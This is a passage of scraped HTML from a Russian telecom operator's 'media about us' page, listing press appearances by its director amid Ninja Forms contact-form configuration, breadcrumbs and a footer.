left","manual_key":true,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3901","drawerDisabled":false,"value":"","id":3,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"html","label":"","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3904","key":"html_1572448637184","drawerDisabled":false,"id":80,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"recaptcha","label":"ReCaptcha","container_class":"","element_class":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"size":"visible","cellcid":"c3907","key":"recaptcha_1700661720512","id":106,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR","theme":"light","lang":"ru"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","key":"callback-submit","type":"submit","created_at":"2019-01-12 12:08:54","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3910","drawerDisabled":false,"manual_key":true,"id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549273954269","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3913","drawerDisabled":false,"wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":65,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/smi-o-nas\/nedorabotka-v-it-sisteme-privela-k-raskrytiyu-bankovskoj-tajny-v-sberbanke\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        			</div>
		</div>
	</div>
</div>

<div class="wrapper">
		<div class="container">
		<div class="kama_breadcrumbs breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://otktel.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep">›</span>
<span class="kb_title">СМИ о нас</span></div>	</div>
	
<!-- Simple posts -->
<section>
	<div class="container">
		<h1 class="cat_title"><span>СМИ о нас</span></h1>
		<div class="cat_desc"></div>
		<div class="clearfix"></div>
		<div class="cat_sort clearfix">
			<div class="flr view-style">
				<span>Показывать как:</span>
				<a class="view-style1 active" id="style1" rel="style1"></a>
				<a class="view-style2" id="style2" rel="style2"></a>
				<a class="view-style3" id="style3" rel="style3"></a>
			</div>
		</div>
		<div class="clearfix"></div>
				<div class="row tile_posts style1">
												<div class="tile_posts_item">
						<div class="tile_posts_item_img">
							<img src="https://otktel.ru/wp-content/uploads/2020/07/content_2880x1440-HABR-LOGO_BW_jpg.jpg" />						</div>
						<div class="tile_posts_item_info">
							<a class="tile_posts_item_title" href="https://otktel.ru/smi-o-nas/nedorabotka-v-it-sisteme-privela-k-raskrytiyu-bankovskoj-tajny-v-sberbanke/">
								О недоработке в IT-системе, привлекшей к раскрытию банковской тайны в Сбербанке							</a>
							<p class="tile_posts_item_desc">Авторский блог Ярослава Дубовикова на habr в недельной топ-рассылке</p>
							<a href="https://otktel.ru/smi-o-nas/nedorabotka-v-it-sisteme-privela-k-raskrytiyu-bankovskoj-tajny-v-sberbanke/" class="btn">Подробнее</a>
						</div>
						<div class="tile_posts_item_more">
							<a href="https://otktel.ru/smi-o-nas/nedorabotka-v-it-sisteme-privela-k-raskrytiyu-bankovskoj-tajny-v-sberbanke/" class="btn">Подробнее</a>
						</div>
					</div>
									<div class="tile_posts_item">
						<div class="tile_posts_item_img">
							<img src="https://otktel.ru/wp-content/uploads/2019/05/vc.png" />						</div>
						<div class="tile_posts_item_info">
							<a class="tile_posts_item_title" href="https://otktel.ru/smi-o-nas/chat-boty-chto-biznes-dumaet-o-virtualnyx-pomoshhnikax/">
								Чат-боты в бизнесе							</a>
							<p class="tile_posts_item_desc">Мнение Ярослава Дубовикова для портала vc.ru.</p>
							<a href="https://otktel.ru/smi-o-nas/chat-boty-chto-biznes-dumaet-o-virtualnyx-pomoshhnikax/" class="btn">Подробнее</a>
						</div>
						<div class="tile_posts_item_more">
							<a href="https://otktel.ru/smi-o-nas/chat-boty-chto-biznes-dumaet-o-virtualnyx-pomoshhnikax/" class="btn">Подробнее</a>
						</div>
					</div>
									<div class="tile_posts_item">
						<div class="tile_posts_item_img">
							<img src="https://otktel.ru/wp-content/uploads/2019/04/4pda.png" />						</div>
						<div class="tile_posts_item_info">
							<a class="tile_posts_item_title" href="https://otktel.ru/smi-o-nas/obzor-simbioz-4g-s-rezervirovaniem-dlya-ofisa-avto-i-zagorodnogo-doma/">
								Обзор решения simбиоз							</a>
							<p class="tile_posts_item_desc">Подробный разбор от популярного портала 4pda.ru</p>
							<a href="https://otktel.ru/smi-o-nas/obzor-simbioz-4g-s-rezervirovaniem-dlya-ofisa-avto-i-zagorodnogo-doma/" class="btn">Подробнее</a>
						</div>
						<div class="tile_posts_item_more">
							<a href="https://otktel.ru/smi-o-nas/obzor-simbioz-4g-s-rezervirovaniem-dlya-ofisa-avto-i-zagorodnogo-doma/" class="btn">Подробнее</a>
						</div>
					</div>
									<div class="tile_posts_item">
						<div class="tile_posts_item_img">
							<img src="https://otktel.ru/wp-content/uploads/2019/04/1tv.png" />						</div>
						<div class="tile_posts_item_info">
							<a class="tile_posts_item_title" href="https://otktel.ru/smi-o-nas/tarif-tri-v-odnom-eto-vygodno/">
								Тариф «три в одном» — это выгодно?							</a>
							<p class="tile_posts_item_desc">Экспертное мнение Ярослава Дубовикова для шоу "Доброе утро"</p>
							<a href="https://otktel.ru/smi-o-nas/tarif-tri-v-odnom-eto-vygodno/" class="btn">Подробнее</a>
						</div>
						<div class="tile_posts_item_more">
							<a href="https://otktel.ru/smi-o-nas/tarif-tri-v-odnom-eto-vygodno/" class="btn">Подробнее</a>
						</div>
					</div>
									<div class="tile_posts_item">
						<div class="tile_posts_item_img">
							<img src="https://otktel.ru/wp-content/uploads/2019/04/telecomtimes-02-1-e1528921091350.png" />						</div>
						<div class="tile_posts_item_info">
							<a class="tile_posts_item_title" href="https://otktel.ru/smi-o-nas/bezlimitnyj-4g-lte-internet-sravnenie-tarifov/">
								Безлимитный 4G LTE интернет: сравнение тарифов							</a>
							<p class="tile_posts_item_desc">Тарифы от ведущих российских операторов связи</p>
							<a href="https://otktel.ru/smi-o-nas/bezlimitnyj-4g-lte-internet-sravnenie-tarifov/" class="btn">Подробнее</a>
						</div>
						<div class="tile_posts_item_more">
							<a href="https://otktel.ru/smi-o-nas/bezlimitnyj-4g-lte-internet-sravnenie-tarifov/" class="btn">Подробнее</a>
						</div>
					</div>
									<div class="tile_posts_item">
						<div class="tile_posts_item_img">
							<img src="https://otktel.ru/wp-content/uploads/2019/02/hi-tech-mail.png" />						</div>
						<div class="tile_posts_item_info">
							<a class="tile_posts_item_title" href="https://otktel.ru/smi-o-nas/na-izolyaciyu-interneta-v-rossii-xotyat-potratit-20-mlrd-rublej-zachem-eto-novyj-zheleznyj-zanaves/">
								Экспертное мнение для портала Mail.ru Hi-Tech							</a>
							<p class="tile_posts_item_desc">Исполнительный директор ОТК Ярослав Дубовиков о блокировке российского интернета. </p>
							<a href="https://otktel.ru/smi-o-nas/na-izolyaciyu-interneta-v-rossii-xotyat-potratit-20-mlrd-rublej-zachem-eto-novyj-zheleznyj-zanaves/" class="btn">Подробнее</a>
						</div>
						<div class="tile_posts_item_more">
							<a href="https://otktel.ru/smi-o-nas/na-izolyaciyu-interneta-v-rossii-xotyat-potratit-20-mlrd-rublej-zachem-eto-novyj-zheleznyj-zanaves/" class="btn">Подробнее</a>
						</div>
					</div>
									</div>
	</div>
	<div class="container">
				<div class="taxonomy_bottom_desc">
					</div>
	</div>
</section>


</div><!-- .wrapper -->


<div class="clearfix"></div>
<footer>
	<div class="footer header">
		<nav>
			<div class="lvl2">
				<div class="container row align-items-center">
					<div class="menu-header inline"><ul id="menu-top-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div>				</div>
			</div>
		</nav>
	</div>
	<div class="container">
		<div class="row align-items-center">
			<div class="col-5 col-sm-4 col-md-2 col-xl-3 logo_footer">
				<a href="/" title="Оператор связи отк"><img alt="Оператор связи отк" src="https://otktel.ru/wp-content/uploads/2019/01/logo-1.png" /></a>
			</div>
			<div class="col-7 col-sm-4 col-md-6 col-xl-2 footer_mobile_info">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
				<a href="tel:+74997535353	" class="show-mobile link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="show-desktop col-xl-3 center_text">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="col-12 col-sm-4 col-md-4 col-xl-4 right_text">
								<div class="social">
					<span>Мы в социальных сетях: </span>
											<a href="https://vk.com/otktel" class="soc2" target="_blank"></a>
									</div>
							</div>
		</div>
	</div>
</footer>

<!-- Modal -->
<div class="modal fade" id="consultation" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="title3">Консультация по услуге</div>
			<div class="modal-body">
				<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-2-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-2" aria-describedby="nf-form-errors-2" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u041a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u043f\u043e \u0443\u0441\u043b\u0443\u0433\u0435","show_title":0,"clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":1,"currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":0,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["consult-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["consult-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["consult-email"],"width":"100"}]},{"order":4,"cells":[{"order":0,"fields":["consult-message"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["hidden_1549271551461"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["html_1572444567590"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["recaptcha_1691011281349"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["consult-submit"],"width":"100"}]}],"drawerDisabled":false,"changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","container_styles_show_advanced_css":0,"title_styles_show_advanced_css":0,"row_styles_show_advanced_css":0,"row-odd_styles_show_advanced_css":0,"success-msg_styles_show_advanced_css":0,"error_msg_styles_show_advanced_css":0,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","type":"firstname","label":"\u0418\u043c\u044f","key":"consult-name","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3895","value":"","id":7,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"consult-phone","label_pos":"hidden","required":false,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3899","value":"","id":8,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"email","label":"E-mail","key":"consult-email","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 email","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3902","value":"","id":9,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"textarea","label":"\u0412\u043e\u043f\u0440\u043e\u0441","key":"consult-message","label_pos":"hidden","required":false,"default":"","placeholder":"\u0412\u043e\u043f\u0440\u043e\u0441","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3905","value":"","id":10,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549271551461","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3908","drawerDisabled":false,"id":62,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/smi-o-nas\/na-izolyaciyu-interneta-v-rossii-xotyat-potratit-20-mlrd-rublej-zachem-eto-novyj-zheleznyj-zanaves\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"html","label":"","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3911","key":"html_1572444567590","drawerDisabled":false,"id":76,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 